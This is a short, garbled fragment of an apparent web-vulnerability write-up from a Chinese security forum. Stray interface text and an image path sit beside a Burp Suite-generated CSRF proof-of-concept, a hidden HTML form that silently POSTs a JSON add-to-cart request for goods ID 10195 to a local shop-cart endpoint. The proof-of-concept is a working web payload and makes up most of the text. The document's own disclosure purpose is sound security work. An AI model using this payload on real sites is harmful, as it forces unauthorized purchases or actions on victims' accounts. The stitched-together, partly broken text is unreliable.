 常用网址 京东商城 移动设备
0 111
上架状态: 上架 下架
H1 F тT A A B I U ABC
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:28089/shop-cart" method="POST" enctype="text/plain">
<input type="hidden" name="&#123;&quot;goodsId&quot;&#58;10195&#44;&quot;goodsCount&quot;&#58;1&#125;" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html
先知社区